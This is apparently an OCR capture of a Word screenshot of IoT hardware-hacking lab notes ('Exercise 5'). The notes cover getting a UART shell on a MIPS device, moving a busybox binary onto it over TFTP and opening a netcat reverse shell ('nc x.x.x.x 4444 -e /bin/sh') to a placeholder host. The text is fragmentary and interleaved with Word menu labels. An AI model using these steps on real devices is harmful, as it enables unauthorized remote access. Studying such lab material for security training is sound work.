 AutoSave Off Demo Search VA
File Home Insert Draw Design Layout References Mailings Review View Help Comments Editing Share
Paste Cut Copy Format Painter
Calibri (Body) 11
Normal No Spacing Heading 1 Heading 2 Title
Find Replace Select Add-ins
Clipboard Font Paragraph Styles Editing Add-ins
Exercise 5:
Injecting Data onto the Device:
Portal Host Remarks
Busybox – mipsel
cd /srv/tftp
Sudo wget “”
Ip a -> ensure bridge mode
Sudo atfpd --daemon
Get into the UART shell:
-sudo screen
/dev/tty/USB0 115200
Check for write access:
-create test directory ?
Mount – check for ramfs
Cd /var/tmp
Mkdir vhacktools
Cd vhacktools
Tftp -r busybox-mipsel -g
x.x.x.x
Chmod 777 busybox-mipsel
Ls
./busybox.mipsel
Nc -nvlp 4444
./busybox-mipsel nc x.x.x.x
4444 -e /bin/sh
Check for connections:
Ls
Pwd
./busybox-mipsel whoami
Page 6 of 8 295 words English (India) Accessibility: Investigate Focus